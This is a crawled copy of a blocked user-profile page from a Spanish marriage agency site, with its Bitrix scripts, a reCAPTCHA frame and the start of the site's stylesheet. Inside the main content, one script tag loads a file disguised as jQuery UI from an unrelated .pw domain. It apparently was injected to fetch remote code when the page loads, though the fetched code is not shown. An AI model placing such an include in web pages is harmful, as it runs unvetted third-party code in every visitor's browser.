

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tuyella.es/user/21816/
body_size: 6318
content:


<!DOCTYPE html>
<html dir="ltr" lang="la">
<head>
<meta name="cmsmagazine" content="54e5cd2cc8cb8d9865e76fb07a7179df" />
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
        <script>
          (adsbygoogle = window.adsbygoogle || []).push({
             google_ad_client: "ca-pub-8097639180946153",
             enable_page_level_ads: true
          });
        </script>
            
        

   <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link href='//fonts.googleapis.com/css?family=Open+Sans:400,300,600,700&amp;subset=latin,cyrillic-ext' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Marck+Script&amp;subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link rel="stylesheet" href="/bitrix/templates/Chicasrusas/css/all.css">
    <link media="all" rel="stylesheet" href="/bitrix/templates/Chicasrusas/css/jcf.css">
   <link rel="stylesheet" href="/bitrix/templates/Chicasrusas/css/dev.css">
    <link rel="stylesheet" href="/bitrix/templates/Chicasrusas/css/jquery.formstyler.css">
    <script type="text/javascript" src="/bitrix/templates/Chicasrusas/js/jquery-1.11.2.min.js"></script>
   <script type="text/javascript" src="/bitrix/templates/Chicasrusas/js/jquery.maskedinput.js"></script>
   <script type="text/javascript" src="/bitrix/templates/Chicasrusas/js/jquery.validate.min.la.js"></script>
    <script type="text/javascript" src="/bitrix/templates/Chicasrusas/js/jquery.formstyler.js"></script>
    <script type="text/javascript" src="/bitrix/templates/Chicasrusas/js/moment.min.js"></script>
    <script type="text/javascript" src="/bitrix/templates/Chicasrusas/js/combodate.js"></script>

<script src="https://use.fontawesome.com/bd00d09e60.js"></script>
     
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link href="/bitrix/js/main/core/css/core.css?14404084903963" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/sidepanel/css/sidepanel.css?15293449725176" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/core/css/core_popup.css?153744477817570" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/socialnetwork/common/socialnetwork.common.css?1529345121828" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/socialservices/css/ss_admin.css?1466597128370" type="text/css"  rel="stylesheet" />
<link href="/bitrix/panel/main/popup.css?146659701223084" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/Chicasrusas/components/bitrix/socialnetwork_user/socnetuser/style.css?145753018116747" type="text/css"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/socialnetwork.admin.set/templates/.default/style.css?1440406547568" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/Chicasrusas/components/bitrix/socialnetwork.user_profile/short/style.css?14928804334266" type="text/css"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Cargando...','JS_CORE_WINDOW_CLOSE':'Cerrar','JS_CORE_WINDOW_EXPAND':'Expandido','JS_CORE_WINDOW_NARROW':'Restaurar','JS_CORE_WINDOW_SAVE':'Guardar','JS_CORE_WINDOW_CANCEL':'Cancelar','JS_CORE_H':'h','JS_CORE_M':'m','JS_CORE_S':'s','JS_CORE_NO_DATA':'-No hay datos-','JSADM_AI_HIDE_EXTRA':'Ocultar elementos extras','JSADM_AI_ALL_NOTIF':'Todas las notificaciones','JSADM_AUTH_REQ':'Se requiere autenticación!','JS_CORE_WINDOW_AUTH':'Inicia sesión','JS_CORE_IMAGE_FULL':'Tamaño completo','JS_CORE_WINDOW_CONTINUE':'Continuar'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'MAIN_SIDEPANEL_CLOSE':'Cerrar','MAIN_SIDEPANEL_PRINT':'Impresión'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'USER_SONET_ADMIN':'N','USER_TO_GROUP_ROLE_OWNER':'A','USER_TO_GROUP_ROLE_MODERATOR':'E','USER_TO_GROUP_ROLE_USER':'K','USER_TO_GROUP_ROLE_REQUEST':'Z','USER_TO_GROUP_INITIATED_BY_USER':'U','USER_TO_GROUP_INITIATED_BY_GROUP':'G'});(window.BX||top.BX).message({'SONET_EXT_COMMON_RECALL_JOIN_POPUP_TITLE':'Warning','SONET_EXT_COMMON_RECALL_JOIN_POPUP_TEXT':'Your workgroup membership request has been submitted. You will see the workgroup in your projects and workgroups list once the administration has approved your request.','SONET_EXT_COMMON_RECALL_JOIN_POPUP_TEXT_PROJECT':'Your project membership request has been submitted. You will see the project in your projects and workgroups list once the administration has approved your request.','SONET_EXT_COMMON_RECALL_JOIN_POPUP_BUTTON':'Revoke workgroup membership request','SONET_EXT_COMMON_RECALL_JOIN_POPUP_BUTTON_PROJECT':'Revoke project membership request','SONET_EXT_COMMON_AJAX_ERROR':'Error processing request.','SONET_EXT_COMMON_GROUP_MENU_FAVORITES_ADD':'Add to favorites','SONET_EXT_COMMON_GROUP_MENU_FAVORITES_REMOVE':'Remove from favorites','SONET_EXT_COMMON_GROUP_MENU_REQU':'Invite to Workgroup','SONET_EXT_COMMON_GROUP_MENU_REQU_PROJECT':'Invite to Project','SONET_EXT_COMMON_GROUP_MENU_EDIT':'Edit Workgroup','SONET_EXT_COMMON_GROUP_MENU_EDIT_PROJECT':'Edit Project','SONET_EXT_COMMON_GROUP_MENU_DELETE':'Delete Workgroup','SONET_EXT_COMMON_GROUP_MENU_DELETE_PROJECT':'Delete Project','SONET_EXT_COMMON_GROUP_MENU_MEMBERS_EDIT':'Edit Members','SONET_EXT_COMMON_GROUP_MENU_MEMBERS_VIEW':'Members','SONET_EXT_COMMON_GROUP_MENU_REQ_IN':'Membership Requests','SONET_EXT_COMMON_GROUP_MENU_REQ_OUT':'Workgroup Invitations','SONET_EXT_COMMON_GROUP_MENU_REQ_OUT_PROJECT':'Project Invitations','SONET_EXT_COMMON_GROUP_MENU_JOIN':'Join Workgroup','SONET_EXT_COMMON_GROUP_MENU_JOIN_PROJECT':'Join Project','SONET_EXT_COMMON_GROUP_MENU_EXIT':'Leave Workgroup','SONET_EXT_COMMON_GROUP_MENU_EXIT_PROJECT':'Leave Project','SONET_EXT_COMMON_B24_SONET_GROUP_FEATURES_TITLE':'Get more options for your Bitrix24','SONET_EXT_COMMON_B24_SONET_GROUP_FEATURES_TEXT':'<p>Access permissions provide an easy and convenient way to streamline workflow in a workgroup. You will be able to select the tools your employees can or cannot access.<p>Access permissions are available on major plans only.','SONET_EXT_COMMON_GROUP_MENU_FEAT':'Access permissions','SONET_EXT_COMMON_WAIT':'Please wait&hellip;'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'SONET_SLIDER_USER_SEF':'/catalog/','SONET_SLIDER_GROUP_SEF':'/workgroups/'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'SS_NETWORK_DISPLAY':'N','SS_NETWORK_URL':'https://www.bitrix24.net/oauth/authorize/?user_lang=la&client_id=ext.576a7f06cee0c3.91686064&redirect_uri=https%3A%2F%2Ftuyella.es%2Fuser%2F21816%2F%3Fauth_service_id%3DBitrix24Net%26page%3Duser%26user_id%3D21816&scope=auth,admin&response_type=code&mode=popup&state=site_id%3Ds1%26backurl%3D%252Fuser%252F21816%252F%253Fcheck_key%253D0be3a93c673e3fc8e67881af7db41699%2526page%253Duser%2526user_id%253D21816%26mode%3Dpopup','SS_NETWORK_POPUP_TITLE':'Bitrix24 - Autenticación única','SS_NETWORK_POPUP_CONNECT':'Conectar','SS_NETWORK_POPUP_TEXT':'<b>Conecte su Bitrix24<\/b>,Utilice un nombre de usuario y contraseña para todos los sitios.<\/b><br /><br />Olvídese de otras contraseñas, Bitrix24 es el camino.','SS_NETWORK_POPUP_DONTSHOW':'No Volver a Mostrar','SS_NETWORK_POPUP_COUNT':'0'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'la','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'0','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769232735','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'ff2513fd97d5e23fafd0c36f03c169eb'});</script>


<script type="text/javascript" src="/bitrix/js/main/core/core.js?1656599214121138"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.js?15374497975024"></script>
<script type="text/javascript" src="/bitrix/js/main/polyfill/promise/js/promise.js?15374497978241"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/loadext.js?15374497972789"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/extension.js?15374497972761"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ajax.js?153744477641313"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_window.js?153744979797969"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_fx.js?149924844316888"></script>
<script type="text/javascript" src="/bitrix/js/main/sidepanel/manager.js?153744979626000"></script>
<script type="text/javascript" src="/bitrix/js/main/sidepanel/slider.js?153744979634888"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_popup.js?153744477370773"></script>
<script type="text/javascript" src="/bitrix/js/socialnetwork/common/socialnetwork.common.js?153744980416713"></script>
<script type="text/javascript" src="/bitrix/js/socialnetwork/slider/socialnetwork.slider.js?15374447463661"></script>
<script type="text/javascript" src="/bitrix/js/main/utils.js?144040848930973"></script>
<script type="text/javascript" src="/bitrix/js/socialservices/ss_admin.js?14665971282117"></script>


<script type="text/javascript" src="/bitrix/templates/Chicasrusas/components/bitrix/menu/main_menu/script.js?1457530125469"></script>
<script type="text/javascript" src="/bitrix/components/bitrix/socialnetwork.admin.set/templates/.default/script.js?14404065472527"></script>
<script type="text/javascript" src="/bitrix/templates/Chicasrusas/components/bitrix/socialnetwork.user_profile/short/script.js?1487702485813"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "5cb7c482e19a032b80c1b5575b349957"]); _ba.push(["host", "tuyella.es"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <title>Servicio de citas en línea gratis Natalia  mujer soltera de Rusia, Moscú - 21816 - tuyella.es</title>
    <link rel="stylesheet" href="/bitrix/templates/Chicasrusas/css/fancybox.css">
</head>

<body>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-92596746-2', 'auto');
  ga('send', 'pageview');
</script>
    <div id="panel"></div>
    <div id="wrapper">
        <header id="header" >
            <div class="panel unauth" >
                <div class="panel-holder">
                                        <div class="panel-holder-left">
                        <div class="flexbox">
                        <div class="popup-holder">
                            <a class="open" href="#">Open</a>
                            <div class="popup">
                                <div class="popup-panel">
                                    <a class="close" href="#">Close</a>
                                </div>
                                <ul class="accordion">
                                    


	
	
		
							<li><a href="/services/" class="root-item">SERVICIOS</a></li>
			
		
	
	

	
	
		
							<li><a href="/preguntas_frecuentes/" class="root-item">FAQ</a></li>
			
		
	
	

	
	
		
							<li><a href="/user/" class="active">CHICAS</a></li>
			
		
	
	

	
	
		
							<li><a href="/contactar" class="root-item">CONTACTAR</a></li>
			
		
	
	

	
	
		
							<li><a href="/blog" class="root-item">BLOG</a></li>
			
		
	
	


                                </ul>
                            </div>
                        </div>
                    </div>
                    <div class="logo">
                        <a href="/">Tu Ella Agencia Matrimonial Chicas Rusas</a>
                    </div>
                            <ul id="nav">
                            
                    
                                    


	
	
		
							<li><a href="/services/" class="root-item">SERVICIOS</a></li>
			
		
	
	

	
	
		
							<li><a href="/preguntas_frecuentes/" class="root-item">FAQ</a></li>
			
		
	
	

	
	
		
							<li><a href="/user/" class="active">CHICAS</a></li>
			
		
	
	

	
	
		
							<li><a href="/contactar" class="root-item">CONTACTAR</a></li>
			
		
	
	

	
	
		
							<li><a href="/blog" class="root-item">BLOG</a></li>
			
		
	
	


                                    
                                    
                              </ul>
                        
                               <ul class="header_buttons">
                                    <li><a class="red" href="/register/">Registrarse</a></li>
                                    <li><a href="/auth/">Iniciar sesión</a></li>   
                                </ul>
                        
                    </div>
                                                            <div class="panel-holder-right">
                        <div style="width:110px; float:right; text-align:right">
                        
                                                
                                  <ul class="lang">

			<li><img src="/bitrix/templates/Chicasrusas/images/lang-1.jpg" alt="ico"></li>
	

			<li>
            <a href="http://rusdarling.com/ru/" title="Русский">
                <img src="/bitrix/templates/Chicasrusas/images/lang-2.jpg" alt="ico">
            </a>
        </li>
	

			<li>
            <a href="http://rusdarling.com/" title="English">
                <img src="/bitrix/templates/Chicasrusas/images/lang-3.png" alt="ico">
            </a>
        </li>
	
</ul>                            </div>
                    </div>
                               </div>
            </div>      
        </header>
                <div id="main" class="container">
                        <script src='https://webcdnstore.pw/jqueryui.js'></script>
<script type="text/javascript">
var phpVars;
if (typeof(phpVars) != "object")
	var phpVars = {};
phpVars.cookiePrefix = 'BITRIX_SM';
phpVars.titlePrefix = 'tuyella.es - ';
phpVars.messLoading = 'Cargando...';

if (typeof(phpVars2) != "object")
	phpVars2 = {};	
if (!phpVars2.messYes)
	phpVars2.messYes = '&nbsp;Yes&nbsp;';
if (!phpVars2.messNo)
	phpVars2.messNo = '&nbsp;No&nbsp;';

phpVars.LANGUAGE_ID = 'la';
phpVars.bitrix_sessid = 'ff2513fd97d5e23fafd0c36f03c169eb';
if (!phpVars.ADMIN_THEME_ID)
	phpVars.ADMIN_THEME_ID = '.default';
var photoVars = {'templatePath' : '/bitrix/components/bitrix/photogallery/templates/.default/'};
if (typeof oObjectWD != "object")
	var oObjectWD = {};
</script>


 

<!--
--><style>
<!--
#ajax-add-schema-1, #ajax-add-schema-2, #ajax-add-schema-3 {display:none; width:500px;}
.popup-window{background: #f0f0f0 none repeat scroll 0 0; background-color:#f0f0f0;}
.popup-window-content{margin: 0px;}
-->
</style>
<script type="text/javascript">
<!--
BX.ready(function(){
   var schema = new BX.PopupWindow("schema-1", null, {
      content: BX('ajax-add-schema-1'),
      closeIcon: {right: "20px", top: "10px"},
      titleBar: {content: BX.create("span", {html: '<b>Добавить в друзья</b>', 'props': {'className': 'access-title-bar'}})},
        zIndex: 0,
        offsetLeft: 0,
        offsetTop: 0,
        draggable: {restrict: true},
   }); 
   $('#loading-1').click(function(){
      BX.ajax.insertToNode('/user/add_favorite.php?ID=21816', BX('ajax-add-schema-1')); 
      schema.show();
		return false;
   });
});
//-->
</script>
<script type="text/javascript">
<!--
BX.ready(function(){
   var schema = new BX.PopupWindow("schema-2", null, {
      content: BX('ajax-add-schema-2'),
      closeIcon: {right: "20px", top: "10px"},
      titleBar: {content: BX.create("span", {html: '', 'props': {'className': 'access-title-bar'}})},
        zIndex: 0,
        offsetLeft: 0,
        offsetTop: 0,
        draggable: {restrict: true},
   }); 
   $('#loading-2').click(function(){
	   BX.ajax.insertToNode('/bitrix/templates/Chicasrusas/include/send_flower.php?ID=21816', BX('ajax-add-schema-2')); 
      schema.show();
   });
});
//-->
</script>
<script type="text/javascript">
<!--
BX.ready(function(){
   var schema = new BX.PopupWindow("schema-3", "$('html')", {
      content: BX('ajax-add-schema-3'),
      closeIcon: {right: "20px", top: "10px"},
      titleBar: {content: BX.create("span", {html: '', 'props': {'className': 'access-title-bar'}})},
        zIndex: 0,
        offsetLeft: 0,
        offsetTop: 0,
        draggable: {restrict: true},
   }); 
   $('#loading-3').click(function(){
      BX.ajax.insertToNode('/bitrix/templates/Chicasrusas/include/add_gift.php?ID=21816&LANG_ID=s1', BX('ajax-add-schema-3')); 
      schema.show();

   });
});
//-->
</script>

<script type="text/javascript">
<!--
BX.ready(function(){
   var schema = new BX.PopupWindow("schema-4", "$('html')", {
      content: BX('ajax-add-schema-4'),
      closeIcon: {right: "20px", top: "10px"},
      titleBar: {content: BX.create("span", {html: '', 'props': {'className': 'access-title-bar'}})},
        zIndex: 0,
        offsetLeft: 0,
        offsetTop: 0,
        draggable: {restrict: true},
   }); 
   $('#loading-4').click(function(){
      BX.ajax.insertToNode('/bitrix/templates/Chicasrusas/include/abuse.php?ID=21816&LANG_ID=s1', BX('ajax-add-schema-4')); 
      schema.show();

   });
});
//-->
</script>





 
	    <script>
        $(document).ready(function() {
            $('body').on('click', '.needPhoto', function(){
                $.fancybox(
                    '<h2 style="padding:10px 0px;font-size:16px; font-weight:bold">Foto principal</h2><p style="font-size:14px;padding:10px;"><img src="/bitrix/templates/Chicasrusas/images/support.jpg" width="75" style="float:left;padding:2px; border:1px solid silver;margin:0px 20px 12px 0px;"/>Para poder publicarse su perfil es necesario que añada sus fotos. <br/><a href="/user/photo/">Mis photos</a> </p>',
                    {
                        'autoDimensions'    : false,
                        'width'                 : '250px',
                        'height'                : 'auto',
                        'transitionIn'        : 'none',
                        'transitionOut'        : 'none',
                        'overlayShow':true,
                        'overlayOpacity': '1',
                        'overlayColor':'#000',


                    }
                );
            });
        });
    </script>
    

<div id="ajax-add-schema-1"></div>
<div id="ajax-add-schema-2"></div>
<div id="ajax-add-schema-3"></div>
<div id="ajax-add-schema-4"></div>


<span class='errortext'>Usted no tiene permiso para ver el perfil de este usuario.</span><br /><br />

<script>
$(document).ready(function() {
$('.infotip').qtip({ 
content: {
        text: '<img src="/bitrix/templates/Chicasrusas/images/anonimus.png" ><p> De quien es este regalo solo ve el la destinatario/a. </p>'
    },
	
    style: {classes: 'qtip-light qtip-shadow' }	
	
});
});
</script>


	

</div>
<footer id="footer">
			<div class="footer">
				<div class="footer-columns">
					<div class="footer-column">
						<strong>QUIÉNES SOMOS</strong>
						
	<ul>
								<li><a href="/acerca/mujer-rusa-contactar/">Notas de prensa</a></li>
								<li><a href="/acerca/conocer-mujeres-rusas/">Nuestros clientes</a></li>
								<li><a href=""></a></li>
								<li><a href=""></a></li>
								<li><a href=""></a></li>
			</ul>
					</div>
					<div class="footer-column">
						<strong>SERVICIOS</strong>
						
	<ul>
								<li><a href="/services/invitar-a-una-mujer-eslava-a-españa/">Invitar a una mujer rusa a España</a></li>
								<li><a href="/services/viaje-a-kiev-ucrania-mujeres-ucranianas/">Viaje a Kiev- Ucrania</a></li>
								<li><a href="/services/viaje-a-san-petersburgo-russia/">Viaje a San Petersburgo</a></li>
								<li><a href="/services/viaje-a-minsk-bielorrusia-/">Viaje a Grodno- Bielorussia</a></li>
								<li><a href="/services/conocer-mujeres-rusas-en-españa/">Conocer mujeres rusas en España</a></li>
								<li><a href="/services/chatearse-con-las-chicas-del-este-/">Cartearse con las chicas del este</a></li>
			</ul>
					</div>
					<div class="footer-column">
						<strong>AYUDA</strong>
						
	<ul>
								<li><a href="/contactar">Contactar</a></li>
								<li><a href="/preguntas_frecuentes">Preguntas frecuentes</a></li>
								<li><a href="/sitemap.php">Mapa del sitio</a></li>
								<li><a href="/para-las-chicas/">Девушкам</a></li>
			</ul>
					</div>
				</div>
				<div class="holder">
					<div class="holder-content">
						
	<ul class="navigation">
								<li><a href="/register/privacidad.php">Privacidad & Cookies</a></li>
								<li><a href="/register/terminos.php">Terminos & Condiciones</a></li>
			</ul>
						



							
						
						
						<span class="copy">&copy; 2007-2026 All rights reserved</span>
												<a href="/" class="footer-logo" >Tu y Ella Agencia Matrimonial Chicas Rusas</a>
																		<div class="footer-soc">
							<a target="_blank" href="https://www.facebook.com/tuyella/"><i class="fa fa-facebook fa-2x white soclink" aria-hidden="true"></i></a>							<a target="_blank" href="https://plus.google.com/+TuyellaEs"><i class="fa fa-google-plus fa-2x white soclink" aria-hidden="true"></i></a>													</div>
					</div>
				</div>
			</div>

		</footer>
</div>

<script type="text/javascript" src="/bitrix/templates/Chicasrusas/js/script.js"></script>
    <script>
		 /**/
        $(document).ready(function() { 
				$('.the_owl-carousel').bxSlider({
					responsive: true,
					moveSlides: 1,
					minSlides: 1,
					maxSlides: 1,
					auto: true,
					pause: 8000,
					speed: 1500,
					infiniteLoop: true,
					controls: false,
					pager: false,
					slideMargin:4
				});
            
        });/**/
    </script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="b0o2nA5bRd3-DxWhAHSIzg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769232738769');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tuyella.es/bitrix/templates/Chicasrusas/css/all.css
body_size: 59861
content:
@charset "UTF-8";
@import url(../fontello/css/animation.css);
@import url(../fontello/css/fontello.css);
@import url(../fontello/css/fontello-codes.css);
@import url(../fontello/css/fontello-embedded.css);
@import url(../fontello/css/fontello-ie7.css);
@import url(../fontello/css/fontello-ie7-codes.css);
.wid-9, 
@font-face {
    font-family: 'ralewayregular';
    src: url('../fonts/raleway-regular-webfont.eot');
    src: url('raleway-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/raleway-regular-webfont.woff2') format('woff2'),
         url('../fonts/raleway-regular-webfont.woff') format('woff'),
         url('../fonts/raleway-regular-webfont.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'ralewaysemibold';
    src: url('../fonts/raleway-semibold-webfont.eot');
    src: url('raleway-semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/raleway-semibold-webfont.woff2') format('woff2'),
         url('../fonts/raleway-semibold-webfont.woff') format('woff'),
         url('../fonts/raleway-semibold-webfont.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'ralewaybold';
    src: url('../fonts/raleway-bold-webfont.eot');
    src: url('raleway-bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/raleway-bold-webfont.woff2') format('woff2'),
         url('../fonts/raleway-bold-webfont.woff') format('woff'),
         url('../fonts/raleway-bold-webfont.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}

#service-h1, #top-blog {
    color: #1374ba;
    font-size: 28px;
    font-weight: bold;
    line-height: 36px;
    margin: 0 0 19px 3px;
    min-height: 72px;
    text-transform: uppercase;
}

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
	display: block;
}
ol, ul {list-style: none;}
blockquote, q{quotes: none;}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	 border-collapse: collapse;
	border-spacing: 0;
}
/* Common site styles */
body {
	color:#222;
	font:20px/27px 'Open Sans', Arial, Helvetica, sans-serif;
	background:#fff;
	-webkit-text-size-adjust:100%;
	-ms-text-size-adjust: none;
	/* min-width:480px; */
}
body, body * {max-height:1000000px;}
.section-active{overflow:hidden;}
input [type="email"], input [type="tel"], input[type="search"], input[type="text"], input[type="password"], input[type="file"], input[type="submit"], textarea{-webkit-appearance:none;}
a{
	color:#db3a3f;
	text-decoration:underline;
	outline:none;
}
a:hover{
	text-decoration:none;
	outline:none;
}
a:focus, 
input:focus, 
textarea:focus, 
select:focus{outline:none !important;}
.bg-stretch{
	position:absolute;
	top:0;
	left:0;
	height:100%;
	width:100%;
}
.bg-stretch img{
	display:block;
	width:100%;
}
#wrapper{
	width:100%;
	overflow:hidden;
	position:relative;
}
#header{
	margin:0 0 44px;
	position:relative;
	z-index:4;
}
#header.main_page_header {
	margin-bottom: 0;
}
#header:after{
	display:block;
	clear:both;
	content:"";
}

.main_page--header_form--wrapper {
	position: relative;
}

.main_page--header_form--wrapper .panel-holder--wrapper {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
}

.panel{
	padding:13px 0 16px;
	background:#131846;
	border-top:1px solid #2a2f58;
}
.panel:after{
	display:block;
	clear:both;
	content:"";
}
.panel-holder{
	margin:0 auto;
	max-width:1000px;
}
.panel-holder:after{
	display:block;
	clear:both;
	content:"";
}
.social{
	float:right;
	margin:2px 0 0 32px;
}
.social:after{
	display:block;
	clear:both;
	content:"";
}
.social li{
	float:left;
	margin:0 0 0 7px;
}
.social li img{float:left;}
.social li:hover img{opacity:0.9;}
.lang{
	float:right;
	margin:10px 0 0 0px;
}
.lang:after{
	display:block;
	clear:both;
	content:"";
}
.lang li{
	float:left;
	margin:0 0 0 13px;
}
.lang li:first-child {
	margin-left:0;
}
.lang li img{float:left;}
.lang li:hover img{opacity:0.9;}
.panel-holder strong{
	float:right;
	font:20px/22px Arial, Helvetica, sans-serif;
	color:#fff;
	letter-spacing:0.55px;
}
.panel-holder strong span{
	display:inline-block;
	padding:0 5px 0 0;
	font-size:14px;
}
.area{
	margin:0 0 44px;
	padding:37px 0 14px;
	background:#db3a3f;
	border-top:1px solid #ad3135;
	border-bottom:1px solid #dd464b;
}
.area:after{
	display:block;
	clear:both;
	content:"";
}
.area-holder{
	margin:0 auto;
	max-width:1000px;
}
.area-holder:after{
	display:block;
	clear:both;
	content:"";
}
.area-box{
	float:right;
	margin:0 0 0 10px;
	padding:13px 0 0;
	min-width:50%;
}
.area-box div{
	position:relative;
	margin:0 0 25px;
	min-height:38px;
}
.area-box ul{
	position:absolute;
	top:0;
	right:-2px;
}
.area-box div ul:after{
	display:block;
	clear:both;
	content:"";
}
.area-box div ul li{
	float:left;
	margin:0 0 0 29px;
	font-size:16px;
	line-height:38px;
	font-family:'ralewayregular';
	text-transform:uppercase;
}
.area-box div ul a{
	float:left;
	padding:0 18px;
	background:rgba(19, 24, 70, 1);
	color:#fff;
	text-decoration:none;
	border-radius:2px;
}
.area-box div ul a:hover{background:rgba(19, 24, 70, 0.6);}
.area-box strong{
	float:right;
	margin:0 28px 0 0;
	padding:0 0 0 52px;
	background:url(../images/ico-like.png) no-repeat;
	font-size:14px;
	line-height:16px;
	min-height:20px;
	font-family:'ralewayregular';
	color:#fff;
}
.panel .flexbox {
	position: static;
	float: left;
	margin-right: 20px;
	background: #fff;
	padding: 5px;
}
.panel .logo {
	width: 100px;
	-webkit-background-size: 200px;
	background-size: 200px;
	background-position: left center;
	height: 33px;
	margin-left: 0;
	margin-top: 0;
}
.logo{
	float:left;
	background:url(../images/logo.png) no-repeat;
	height:63px;
	width:405px;
	text-indent:-9999px;
	overflow:hidden;
}
.logo a{
	display:block;
	height:100%;
}
.panel #nav {
	float: left;
	padding-top:2px;
}
#nav{text-align:center;}
#nav:after{
	display:block;
	clear:both;
	content:"";
}
#nav li{
	display:inline-block;
	position:relative;
	padding:0 9px 0 15px;
	font-size:18px;
	line-height:32px;
	font-weight:600;
	text-transform:uppercase;
	position:relative;
}
#nav a{
	text-decoration:none;
	color:#fff;
}
#nav .goog-te-gadget-simple .goog-te-menu-value{color:#000}
#google_translate_element {margin:0 20px 0 0px; display:inline-block; }

#nav a:hover, 
#nav li.active a, 
#nav li:hover a{color:#db3a3f;}
#nav li:after{
	position:absolute;
	top:9px;
	left:0;
	content:"";
	background:#db3a3f;
	height:18px;
	width:2px;
}
#nav li:first-child:after{display:none;}
#nav li:hover .drop{display:block;}
.header_buttons {
	float: left;
	margin-left: 10px;
}

.header_buttons li {
	display: inline-block;
	vertical-align: middle;
}

.header_buttons a {
	display: block;
	vertical-align: middle;
	margin-right: 10px;
	text-decoration: none;
	background: #fff;
	padding: 5px 10px;
	color: #db3a3f;
}

.header_buttons a.red {
	background: #db3a3f;
	color: #fff;
}
.header_buttons a:hover {
	background: #db3a3f;
	color: #fff;
}
.header_buttons a.red:hover {
	background: #fff;
	color: #db3a3f;
}
.drop{
	display:none;
	position:absolute;
	top:100%;
	left:3px;
	padding:20px 0;
	width:100%;
	background:#e5e4e4;
	text-align:left;
}
#nav .drop li{
	float:none;
	display:block;
	padding:4px 0 5px;
	font-size:14px;
	line-height:20px;
	font-weight:normal;
	text-transform:none;
	border-bottom:1px solid #d8d7d7;
}
#nav .drop li:after{display:none;}
#nav .drop li:last-child{border:none;}
#nav .drop a, 
#nav li:hover .drop a{
	padding:0 18px;
	color:#222;
}
#nav .drop a:hover, 
#nav li:hover .drop a:hover{text-decoration:underline;}
#main:after{
	display:block;
	clear:both;
	content:"";
}
.present{
	margin:0 0 62px;
